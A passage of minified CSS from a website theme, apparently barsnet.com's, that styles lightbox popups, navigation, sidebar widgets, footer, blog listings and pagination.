small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.navigation li{max-width:120px;vertical-align:middle;text-align:center}.theme_menu .menu-area{height:auto}aside .sidebar-widget{margin-bottom:50px}.sidebar-widget>ul{border:1px solid #f4f4f4;padding:0 25px}.sidebar-widget ul li{border-bottom:1px solid #eaeaea;margin:0;padding:10px 0;position:relative}.sidebar-widget ul li:last-child{border-bottom:0}.sidebar-widget ul li a{position:relative;font-weight:400;color:#848484;transition:.5s ease;line-height:26px;display:inline-block;padding-left:20px}.sidebar-widget ul li a:hover{color:#1757a2;transition:.5s ease}.sidebar-widget ul li:before{content:'';width:9px;height:9px;border-radius:50%;position:absolute;top:17px;left:0;border:1px solid #848484;transition:.5s ease}.sidebar-widget ul li:hover:before{border-color:#1757a2}.sidebar-widget.blog-sidebar{margin-left:0}.checkbox input[type=checkbox],.radio input[type=radio]{margin:0;position:relative}.nav_side_content .search_option.open .search .fa-search::before{content:"\f00d"}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.thm-unit-test h1,.thm-unit-test h2,.thm-unit-test h3,.thm-unit-test h4,.thm-unit-test h5{font-family:Roboto,sans-serif;margin-bottom:15px;font-weight:500;color:#333;line-height:1.1}.thm-unit-test h2{margin:25px 0}.thm-unit-test h2+h1+h2{margin:0 0 15px}.thm-unit-test h1{font-size:36px}.thm-unit-test h2{font-size:32px}.thm-unit-test h3{font-size:28px!important}.thm-unit-test .text h4,.thm-unit-test h4{font-size:26px}.thm-unit-test h5{font-size:24px}.thm-unit-test table{margin-bottom:20px}.thm-unit-test table thead tr th{border:1px solid #ddd;vertical-align:bottom;padding:8px}.thm-unit-test table tbody tr th{border:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}.thm-unit-test table tbody tr td{border:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}.thm-unit-test .text>ul,.thm-unit-test .text>ul li ul,.thm-unit-test .text>ul li ul li ul,.thm-unit-test>ul,.thm-unit-test>ul li ul,.thm-unit-test>ul li ul li ul{padding-left:40px}.thm-unit-test .text>ul li,.thm-unit-test>ul li{list-style-type:disc;display:list-item}.thm-unit-test .text>ul li ul li,.thm-unit-test>ul li ul li{list-style-type:circle}.thm-unit-test .text>ul li ul li ul li,.thm-unit-test>ul li ul li ul li{list-style-type:square}.thm-unit-test figure img,.thm-unit-test img,.thm-unit-test p img{max-width:100%;display:block;height:auto}figure{max-width:100%;display:block}.widget select{width:100%;display:block;border:1px solid #ededed;padding:6px;margin-top:15px}.widget ul{padding-bottom:0}.widget ul li ul{padding:0;margin:0}.widget ul li ul li{border-bottom:none;border-top:1px solid #eaeaea;padding-bottom:0;margin-top:10px}.blog-section .thm-unit-test>p{margin-bottom:15px}.footer-widget h3{margin-bottom:30px}.footer-widget ul li a{padding:0 0 10px}.footer-widget select{width:100%;padding:6px}.main-footer .contact-column{position:relative}.main-footer .contact-column .contact-info{margin-top:20px}.main-footer .contact-column .contact-info li{position:relative;padding-left:30px;font-size:12px;line-height:26px;margin-bottom:12px;padding-bottom:14px}.main-footer .contact-column .contact-info li a{padding-bottom:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer .contact-column .contact-info li a:hover{color:#1757a2}.main-footer .contact-column .contact-info li span{font-family:Roboto,sans-serif;font-weight:700}.main-footer .contact-column .contact-info li i{font-size:18px;position:absolute;left:0;top:6px}.main-footer .contact-column .social-icon{text-align:center;padding-top:6px}@media (min-width:768px) and (max-width:991px){.contact-column{margin-left:10%}#nav_menu-2{padding-left:6.5%}}.footer-bottom{padding:8px 0}.footer-bottom .copy-text{font-family:Roboto,sans-serif;font-size:14px;margin-bottom:15px;margin-top:18px}.footer-bottom .copy-text a{transition:.3s ease}.footer-bottom .copy-text a:hover{text-decoration:underline}.footer-bottom ul.social-icon li a{width:38px;height:38px;border-radius:50%;margin-top:11px;background:#444;text-align:center;line-height:42px;margin-right:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.footer-bottom ul.social-icon li a:hover{color:#fff;background:#1757a2;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.footer-bottom ul.social-icon li{padding:0 5px}@media (max-width:767px){.footer-bottom .section-title,.footer-bottom h3,.main-footer .footer-widget .section-title,.main-footer .footer-widget h3{margin-bottom:0;margin-top:40px}.main-footer ul.menu li{margin:auto;width:fit-content}.main-footer .section-title h3:after{background:0 0}.post-thumb{display:none}.main-footer .post-column .post{padding-left:0;border-bottom-color:transparent;padding-bottom:0}.main-footer .widgets-section{padding:30px 0 0}.main-footer .about-widget .text{font-size:14px;line-height:20px;font-weight:400;margin:10px}.img-box.footer-logo{text-align:center}.footer-column h3{margin-bottom:0;margin-top:40px;text-align:center}.footer-column .menu-useful-links-container ul li a{font-size:21px}.footer-column .post-list{padding-left:5%}.main-footer{text-align:center}.main-footer .contact-column .contact-info{margin-top:0}.main-footer .contact-column .contact-info li{padding-left:0;font-size:12px}.main-footer .contact-column .contact-info li i{margin:15px;position:relative}.main-footer .contact-column .contact-info li span{font-weight:500}.footer-bottom{text-align:center}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media only screen and (min-width:1200px){.container{padding:0}}@media only screen and (max-width:1200px){.navigation>li>a{margin:0 10px}.top-bar .right-column{padding-left:0}}@media only screen and (min-width:992px){.mobile-menu{display:none}}.get-demo-mobile{display:none!important;float:right}.get-demo-mobile .link_btn a{font-size:12px;font-weight:400;color:#fff!important}@media only screen and (max-width:991px){.get-demo-mobile{display:inline-block!important}.theme_menu .right-column{position:absolute;right:15px;width:243px;top:70px;z-index:99}.theme_menu .logo{margin-top:26px;text-align:center;margin-bottom:20px}.navigation{display:none}.main-menu .collapse{border:0;display:none!important;overflow:auto!important}.main-menu .collapse.in,.main-menu .collapsing{display:block!important}.main-menu .navbar-header{padding:14px 0;float:none}.main-menu .navbar-toggle{margin:0;display:block}.main-menu .navbar-toggle .icon-bar{background:#1757a2;width:30px}}@media only screen and (max-width:991px) and (max-width:991px){.main-menu{margin-top:-75px;width:100%!important}.main-menu .mobile-menu{border-radius:10px}.main-menu .mobile-menu li>a{border-top:1px solid #ffffff30}}@media only screen and (max-width:991px){.post-filter{text-align:center;width:100%}.blog-sidebar{margin-left:0}.section-title.center{text-align:left}}@media only screen and (max-width:767px){.footer-bottom .copy-text{width:100%}.footer-bottom .get-text{width:100%}.nav_side_content{float:right;margin-top:50px}}body{font-family:"Open Sans",sans-serif;color:#222;font-size:16px}h1,h2,h3,h4,h5,p,ul{margin:0;padding:0}h1,h2,h3,h4,h5{font-family:Roboto,sans-serif;font-weight:300}ul{list-style-type:none}p{font-family:"Open Sans",sans-serif;font-size:16px;color:#666;line-height:26px;font-weight:300}a{text-decoration:none;display:inline-block;outline:0}a:focus,a:hover,a:visited{text-decoration:none;outline:0}img{max-width:100%;display:inline-block}button{border:none;outline:0;box-shadow:none;display:block;padding:0;background:0 0}input,textarea{font-family:"Open Sans",sans-serif;font-size:16px;line-height:28px;outline:0;box-shadow:none;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.boxed_wrapper{width:100%;background:#fff;overflow-x:hidden}.sec-padd{padding:80px 0}.social-icon li{display:inline-block;font-size:14px;padding:0 10px}.list_inline li{display:inline-block}.tran3s{-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.center{text-align:center}.right{text-align:right}.float_right{float:right}@media (min-width:1200px){.container{padding:0}}.thm-btn{position:relative;background:#1757a2;font-size:14px;font-weight:600;color:#fff;border:2px solid #1757a2;text-transform:uppercase;font-family:Hind,sans-serif;display:inline-block;padding:15px 38px 11px;transition:all .3s cubic-bezier(.4, 0, 1, 1);border-radius:5px}.thm-btn:after{content:'\f054';font-family:FontAwesome;padding-left:20px;transition:.1s ease-in-out}.thm-btn:hover{background:#fff;color:#1757a2;border:2px solid #1757a2;transition:all .3s cubic-bezier(.4, 0, 1, 1)}.thm-btn:hover:after{padding-left:40px}.thm-btn.style-2{background:#1757a2;color:#fff;border-radius:5px;border:2px solid transparent}.thm-btn.style-2:hover{background:#fff;color:#1757a2;border-color:#1757a2}.section-title{position:relative;padding:50px 0}.section-title.style-2{position:relative;margin-bottom:30px}.section-title h1{position:relative;text-transform:capitalize;font-weight:700;padding-bottom:20px}.section-title h1 span{color:#1757a2}.section-title h2{position:relative;font-weight:400;font-size:36px;padding-bottom:20px}@media (max-width:991px){.section-title h2{font-size:4rem}}.section-title h2 span{color:#1757a2}.section-title h3{position:relative;text-transform:capitalize;padding-bottom:20px}.section-title h4{position:relative;font-size:20px;text-transform:capitalize;color:#464646;font-weight:400;padding-bottom:20px}.section-title h3:after{content:"";position:absolute;bottom:0;left:0;width:80px;height:1px;background:#1757a2}.section-title.center h3:after{left:50%;margin-left:-35px}.section-title h2:after{content:"";position:absolute;bottom:0;left:0;width:80px;height:1px;background:#1757a2}.section-title.center h2:after{left:50%;margin-left:-35px}.section-title p{margin-top:50px;padding-left:15px;padding-right:15px}.scroll-top{width:50px;height:40px;position:fixed;bottom:30px;right:30px;z-index:99;display:none;color:#fff;text-align:center;background:#1757a2}.scroll-top span:before{font-size:27px}.scroll-top:after{position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:1;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%);background:-webkit-radial-gradient(center ellipse,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%)}.preloader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-image:url(https://www.barsnet.com/wp-content/themes/images/icons/preloader.gif)}.owl-carousel .owl-item img{width:auto;height:250px}.owl-nav{margin:0;padding:0;position:absolute;top:100%;left:-11px;margin:0}.owl-nav [class*=owl-]{color:#c5c5c5;font-size:24px;margin:0;padding:15px 0 11px;background-color:transparent;height:45px;width:45px;border:1px solid #f7f7f7;text-align:center;margin-top:-20px;margin-left:10px;display:inline-block;-webkit-transition:color .3s;transition:color .3s ease}.owl-nav [class*=owl-]:hover{color:#48c7ec;border:1px solid #1757a2;-webkit-transition:.3s;transition:.3s ease}.nopadding{padding:0!important}strong{color:#000}.theme_menu{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);box-shadow:0 2px 3px 0 rgba(0,0,0,.3)}.top-bar{position:relative;z-index:999;padding:14px 0 11px;background:#fff;border-bottom:1px solid #f4f4f4}.top-bar .thm-btn{border-radius:5px;padding:2px 14px 0;line-height:26px}.top-bar .top-bar-text ul li{display:inline-block;font-size:1.2rem;color:#999;vertical-align:middle;position:relative;margin-right:15px;vertical-align:-webkit-baseline-middle}.top-bar .top-bar-text ul li:first-child{font-weight:700;color:#1757a2}.top-bar .top-bar-text ul li.phone{padding-left:20px}.top-bar .top-bar-text ul li.phone:before{content:"\e91d";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;top:2px;left:-4px;margin-right:10px;color:#1757a2}.top-bar .top-bar-text ul li.email{padding-left:20px}.top-bar .top-bar-text ul li.email:before{content:"\e91c";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;top:1px;left:-6px;margin-right:10px;color:#1757a2;font-size:17px}.top-bar .top-bar-text ul li a{color:#999;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.top-bar .top-bar-text ul li a:hover{color:#1757a2}.top-bar .top-bar-text ul li i{color:#1757a2;margin-right:10px}.top-bar .contact-info{display:inline-block;margin-left:20px}.top-bar .contact-info li{font-family:Hind,sans-serif;font-size:16px;padding-right:15px;margin-right:15px;line-height:26px;border-right:1px solid #f0f0f0}.top-bar .contact-info li span{color:#1757a2;margin-right:10px;font-size:16px}.top-bar .right-column{position:relative;color:#848484}.top-bar .right-column:before{position:absolute;content:"";left:0;top:0;bottom:0;width:1000%}.top-bar .right-column:after{position:absolute;content:""}#polyglotLanguageSwitcher{position:relative;margin-right:0;padding:4px 0;display:inline-block;position:relative;vertical-align:middle;z-index:99999;background:#f7f7f7}#polyglotLanguageSwitcher:before{position:absolute}#polyglotLanguageSwitcher a{font-family:Hind,sans-serif;display:inline-block;font-size:14px;color:#333;font-weight:400}#polyglotLanguageSwitcher a.current:active,#polyglotLanguageSwitcher a.current:link,#polyglotLanguageSwitcher a.current:visited{position:relative;background-color:transparent;border:0;line-height:27px;border-radius:5px;color:#848484;text-align:center;height:26px;padding:0;width:120px;padding-right:0;margin:0}#polyglotLanguageSwitcher a.current:hover{background-color:transparent}#polyglotLanguageSwitcher ul.dropdown{top:100%}.theme_menu .logo img{height:65px}.main-header .social-icon{display:inline-block;vertical-align:middle}.main-header .social-icon li:last-child{padding-right:0}.main-header .social-icon a{position:relative;display:inline-block;text-align:center;color:#848484;transition:all .5s ease;-moz-transition:.5s;-webkit-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.main-header .social-icon li:first-child a{font-size:1.2rem;color:#999}.main-header .social-icon li:first-child a:before{content:"\e90e";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;color:#1757a2;font-size:17px;padding-right:10px}.main-header .social-icon a:hover{color:#1757a2}.right-column .thm-btn.style-2{padding-left:20px;padding-right:20px;font-size:14px}.right-column .thm-btn.style-2.thm-btn:after{display:none;content:none}.theme_menu .container{position:relative}.main-menu{position:relative;background-size:cover;background-position:center;display:inline-block;width:auto;text-align:-webkit-center;z-index:9}.navbar-collapse{padding:0}.navigation{position:relative;font-family:"Open Sans",sans-serif}.navigation>li{position:relative;display:inline-block}.navigation>li:first-child{border-left:0;margin-right:-4px}.navigation>li>a{color:#222;display:block;font-size:14px;margin:0 10px;font-weight:600;line-height:1.42857143;padding:15px 0;text-transform:uppercase;transition:all .5s ease 0s}.navigation>li>a:hover{color:#1757a2}.navigation>li>ul{position:absolute;left:0;top:100%;overflow:hidden;background:#fff;border-radius:5px;width:250px;z-index:999;display:none;-webkit-box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39);-moz-box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39);box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39)}.navigation>li>ul>li>ul{position:absolute;left:107%;top:0;background:#25272e;width:240px;padding:0 15px;z-index:999;display:none;border-left:1px solid #fafafa}.navigation>li ul li{position:relative;display:block}.navigation>li ul li a{color:#000;display:block;font-size:14px;font-weight:300;font-family:"Open Sans",sans-serif;line-height:25px;padding:10px 15px;margin:0;text-align:left;text-transform:capitalize;transition:all .2s ease 0s}.navigation>li>ul>li>a:before{content:"\f105";font-family:FontAwesome;color:#fff;top:19px;right:23px;font-size:14px;position:absolute;line-height:10px;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.navigation>li>ul>li>a:hover:before{opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.navigation>li>ul>li:last-child>a{border-bottom:0}.navigation>li>ul>li:hover>a,.navigation>li>ul>li>ul>li:hover>a{color:#fff;background:#1757a2}.mobile-menu{margin-bottom:3%}.mobile-menu .dropdown-btn{position:absolute;right:0;top:0;width:50px;height:42px;border-left:1px solid #fff;cursor:pointer;display:block;z-index:5}.mobile-menu .dropdown-btn:after{content:"\f107";font-family:FontAwesome;color:#fff;font-size:20px;line-height:45px;text-align:center;width:100%}.mobile-menu,.mobile-menu>li>ul,.mobile-menu>li>ul>li>ul{background:#1757a2;font-family:Hind,sans-serif}.mobile-menu>li>ul,.mobile-menu>li>ul>li>ul{display:none}.mobile-menu>li>a,.mobile-menu>li>ul>li>a,.mobile-menu>li>ul>li>ul>li>a{padding:10px 20px;font-family:Hind,sans-serif;line-height:22px;color:#fff;display:block;text-transform:uppercase;font-size:14px;border-top:1px solid #fff}.mobile-menu .submenu li a{padding-left:35px}.theme_menu .right-column{position:absolute;right:0;width:243px;top:0;z-index:99}.theme_menu .right-column .right-area{text-align:right}.theme_menu .right-column .link_btn{padding:10px 15px}.nav_side_content{padding:20px;display:inline-block}.nav_side_content .search_option{display:inline-block;vertical-align:middle}.nav_side_content .search_option>button{width:30px;height:30px;border-radius:50%;font-size:14px;color:#222;margin-left:20px}.nav_side_content .search_option form{height:50px;width:85%;padding:5px;border-radius:4px;margin:0;left:auto;right:85px;border:2px solid #1757a2;top:8px}.nav_side_content .search_option form input{font-family:Hind,sans-serif;font-weight:400;width:100%;height:100%;background:0 0;color:#9e9e9e;border:1px solid #f7f7f7;padding:0 47px 0 10px;font-size:15px}.nav_side_content .search_option form button{display:block;width:40px;line-height:40px;text-align:center;position:absolute;top:5px;right:5px;color:#1757a2}.main-footer{position:relative;color:#fff;margin:auto;background:#86a7d0;background:-moz-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-webkit-gradient(left top,right bottom,color-stop(0,#86a7d0),color-stop(35%,#6081aa),color-stop(81%,#2e4f77));background:-webkit-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-o-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-ms-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:linear-gradient(135deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%)}.main-footer .post-info,.main-footer a,.main-footer p,.main-footer span,.main-footer ul.menu li a{font-size:12px;color:#fff;line-height:16px}.main-footer .widgets-section .container{border-bottom:1px solid #fff}.main-footer .section-title h3:after{height:1px;background:#30323a;display:none}.main-footer .footer-widget .footer-logo{margin-bottom:30px}.main-footer .footer-widget .footer-logo img{height:50px}.main-footer .footer-logo{margin-bottom:40px}.main-footer .widgets-section{position:relative;padding:30px 0 0}.main-footer .footer-widget{position:relative}.main-footer .footer-widget .section-title{padding:0;margin:0}.main-footer .footer-column h2{font-weight:700;text-transform:uppercase;margin-bottom:30px}.main-footer .about-widget .text{margin-bottom:20px}.main-footer .contact-info{margin-bottom:30px}.main-footer .contact-info li{position:relative;padding-left:30px;margin-bottom:15px}.main-footer .contact-info li .icon{position:absolute;left:0;top:0}.main-footer .post-column .post{position:relative;padding-left:55px;padding-bottom:15px}.main-footer .post-column .post:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.main-footer .post-column .post-thumb{position:absolute;left:0;top:0;width:40px;height:40px;overflow:hidden;border-radius:20px}.main-footer .post-column h5 a{position:relative;margin-top:5px;font-weight:300;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer .post-column h5 a:hover{color:#1757a2}.main-footer .post-column .post-info{font-weight:700}.main-footer .post-column .post-info i{margin-right:5px;display:none}.main-footer .post-column .post-thumb a{position:relative}.main-footer .post-column .post-thumb a:before{position:absolute;content:"\e924";background:rgba(66,192,229,.89);top:0;color:#fff;font-family:icomoon;left:0;bottom:0;right:0;text-align:center;opacity:0;transition:.3s ease}.main-footer .post-column .post-thumb a:hover:before{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer ul.menu li{position:relative}.main-footer ul.menu li a{position:relative;display:block;padding-left:10px;transition:.3s ease-in-out}.main-footer ul.menu li a:before{content:'\f105';position:absolute;font-family:FontAwesome;left:0;top:0;transition:.3s ease-in-out}.main-footer ul.menu li:hover a:before{color:#1757a2;transition:.3s ease-in-out}.main-footer ul.menu li a:hover{color:#1757a2}@media (max-width:767px){.main-footer .widget_nav_menu .menu-useful-links-container{padding-left:5%}.main-footer .post-column .post{padding-left:0}.main-footer .post-column .post .section-title h3{text-align:left}.classic-blog-news .img-holder img{height:auto}}.inner-banner{position:relative;background-size:cover;background-position:center}.inner-banner.blog-banner{padding:0 0 140px;height:450px;margin:auto;background-image:url("https://www.barsnet.com/wp-content/uploads/2019/06/blog-bg-header.jpg")}.inner-banner .container{z-index:1;position:relative;height:inherit}.inner-banner .box{position:relative;align-items:center;width:100%;text-align:left;padding:30px 0;display:flex;justify-content:space-between}.inner-banner h1{text-transform:capitalize;margin:0;padding:15px 0;vertical-align:middle;font-size:48px;line-height:60px;color:#fff;font-weight:400}.inner-banner h2,.inner-banner h2 strong{text-transform:capitalize;color:#fff;font-weight:300;font-size:2.5rem}.inner-banner h2 strong,.inner-banner h2 strong strong{font-weight:500;padding-bottom:0}.inner-banner h4{color:#fff;padding-bottom:4%;font-weight:200}.banner-btns{position:absolute;bottom:20px}@media only screen and (max-width:991px){.section-title.center h2:after{left:0;margin-left:0}.banner-btns{bottom:none;position:initial;display:block}.banner-btns .thm-btn{margin-right:0!important;display:block;text-align:center}}.banner-btns .thm-btn{margin-right:15px;background-color:#fff;color:#1757a2;border-color:#fff}.banner-btns .thm-btn:first-child{margin-left:0}.banner-btns .thm-btn:hover{background:0 0;color:#fff}.breadcumb-wrapper li,.breadcumb-wrapper ul{margin:0;padding:0;list-style:none;font-size:16px;color:#aaa;text-transform:uppercase}.breadcumb-wrapper ul.link-list li a{color:#fff;text-transform:uppercase;font-size:16px;transition:.3s ease}.breadcumb-wrapper ul.link-list li a:hover{transition:.3s ease;color:#fff}.breadcumb-wrapper ul.link-list li a i{color:#fac012;margin-right:7px}.breadcumb-wrapper ul.link-list li a:after{content:" / ";font-family:FontAwesome;margin:0 10px;display:inline-block}.service .section-title{background:#f7f7f7;margin-bottom:0;padding-top:80px}.tabs-box .tabs-content .tab{position:relative;display:none}.tabs-box .tabs-content .active-tab{display:block}.gallery{position:relative}.gallery .item{position:relative;overflow:hidden}.gallery .item img{height:auto;width:100%}.gallery .bottom{color:#fff;margin-bottom:30px;transition:.3s ease}.gallery .item:hover .bottom{bottom:10px;opacity:1;visibility:visible;transition:.9s ease;transition-delay:.3s}.gallery .bottom h4 a{color:#222;line-height:32px;margin-top:15px;margin-bottom:5px;font-size:22px;font-weight:400;font-family:Hind,sans-serif;text-align:center}.gallery .bottom p{color:#1757a2;font-size:14px;font-weight:400;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.post-filter{display:inline-block;margin:0;margin-bottom:0}.post-filter li{padding:0;padding-bottom:20px}.post-filter li span{color:#464646;font-size:18px;font-weight:400;line-height:12px;font-family:Roboto,sans-serif;display:block;padding-left:40px;cursor:pointer;transition:.3s ease}.post-filter li:last-child span{border-right:0px}.post-filter.style-2 li span{color:#fff}.post-filter li.active span,.post-filter li:hover span{color:#1757a2;transition:.3s ease}.post-filter li span i{font-size:14px;margin-right:5px}.tooltip.top .tooltip-arrow{border-top-color:#1757a2}.tooltip-inner{background:#1757a2;border-radius:0;padding:6px 15px}.blog-section{position:relative}.blog-section .thm-btn{background:#1757a2;color:#fff;border:2px solid #1757a2;margin-top:2%;font-size:1em}.blog-section .thm-btn:hover{color:#1757a2;border-color:#1757a2;background:#fff}@media (min-width:768px){.blog-section .category{position:absolute;left:0}}.blog-section .category{bottom:10px;z-index:99}.blog-section .category .info-date,.blog-section .category ul li a{color:#fff;background:#1757a2;font-size:15px;font-weight:700;display:inline-block;padding:12px 19px;margin-left:15px;margin-bottom:10px;text-transform:uppercase}.classic-blog-news{position:relative;transition:.3s ease-in-out;margin-bottom:50px;border:1px solid #f4f4f4;overflow:hidden}.classic-blog-news .lower-content{position:relative}.classic-blog-news .lower-content .content{padding:35px 20px 40px}.classic-blog-news .lower-content .category ul li a{color:#fff;background:#1757a2;font-size:14px;font-weight:700;display:inline-block;padding:8px 23px;margin-left:15px;margin-bottom:15px;position:relative;z-index:99}.classic-blog-news .lower-content .text p{margin:10px 0}.classic-blog-news .lower-content h3 a{color:#464646;font-weight:400;margin-bottom:15px;margin-top:10px;font-size:26px;line-height:36px}.classic-blog-news .lower-content .link{margin-top:20px}.classic-blog-news .lower-content .thm-btn.style-2{color:#fff;border:2px solid #f4f4f4}.classic-blog-news .lower-content .thm-btn.style-2:hover{color:#1757a2;border:2px solid #1757a2}.classic-blog-news figure{position:relative}.classic-blog-news .img-holder{display:inline-block;overflow:hidden;position:relative}.classic-blog-news .img-holder a{width:100%;position:relative;display:block}.classic-blog-news .img-holder img{max-width:100%}.classic-blog-news .overlay{background-color:rgba(0,0,0,.5);position:absolute;left:0;bottom:-20%;width:100%;height:100%;color:#fff;opacity:0;transition:.9s ease}.classic-blog-news:hover .overlay{bottom:0;opacity:1}.classic-blog-news .lower-content{position:relative;opacity:1;visibility:visible;-webkit-transition:.7s;-moz-transition:.7s;-ms-transition:.7s;-o-transition:.7s;transition:.7s ease}.blog-section .post-area{position:relative}.blog-section .post-area:before{position:absolute;content:"";right:-30px;top:0;bottom:0;width:1px;background:#f4f4f4}.classic-blog-news .breadcumb-wrapper li{color:#000;margin-left:-20px}.blog-sidebar{position:relative;margin-left:30px}.blog-sidebar .section-title{margin-bottom:0}.blog-sidebar .section-title h4{font-size:22px}.blog-sidebar .section-title.style-2{margin-bottom:10px}.blog-sidebar .sidebar_search{height:54px;position:relative}.blog-sidebar .sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:2px 56px 0 12px;color:#9e9e9e}.blog-sidebar .sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}.blog-sidebar .popular-post{position:relative;margin-bottom:50px}.blog-sidebar .popular-post .item{position:relative;font-size:14px;margin-bottom:15px;min-height:50px;padding:0 0 35px 105px;color:#ccc;border-bottom:1px solid #f1f1f1}.blog-sidebar .popular-post .item:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}.blog-sidebar .popular-post .item .post-thumb{position:absolute;left:0;top:5px;width:90px;height:80px}.blog-sidebar .popular-post .item .post-thumb img{width:100%;display:block;height:auto}.blog-sidebar .popular-post .item .post-thumb a{position:relative}.blog-sidebar .popular-post .item .post-thumb a:after{position:absolute;content:"\f0c1";font-family:FontAwesome;left:0;top:0;text-align:center;line-height:70px;width:100%;height:100%;background:rgba(0,0,0,.63);color:#fff;opacity:0;transition:.3s ease}.blog-sidebar .popular-post .item .post-thumb:hover a:after{opacity:1;transition:.3s ease}.blog-sidebar .popular-post .item h4 a{position:relative;font-size:18px;color:#222;margin:0 0 8px;font-weight:400;line-height:24px;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item h4 a:hover{color:#1757a2;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item .post-info{color:#848484;font-size:16px}.blog-sidebar .popular-post .item .post-info i{color:#1757a2;font-size:14px;margin-right:6px;top:-1px;position:relative}.feedback{margin-top:30px;padding-bottom:30px}.feedback p{margin-bottom:5px}@media all and (max-width:1300px){.testimonial-carousel.owl-carousel{width:100%;margin:auto}}@media (max-width:767px){.section-title{padding-bottom:50px}#vertical-scroll-nav{display:none}}.accordion-box{padding:0 30px;border:1px solid #f4f4f4}.accordion-box.style-2{padding:0;border:0}.page_pagination{position:relative;padding-top:0}.page_pagination ul{margin-bottom:80px}.page_pagination li{display:inline-block;margin:0 4px}.page_pagination li a{width:55px;line-height:48px;border:1px solid 